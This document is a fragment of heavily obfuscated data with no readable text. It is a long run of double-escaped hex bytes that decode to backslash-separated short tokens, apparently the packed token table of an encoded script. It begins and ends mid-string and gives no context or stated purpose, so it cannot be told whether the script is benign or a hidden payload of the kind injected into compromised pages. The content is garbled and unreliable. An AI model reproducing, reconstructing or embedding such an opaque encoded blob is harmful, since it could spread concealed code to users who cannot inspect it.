2\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5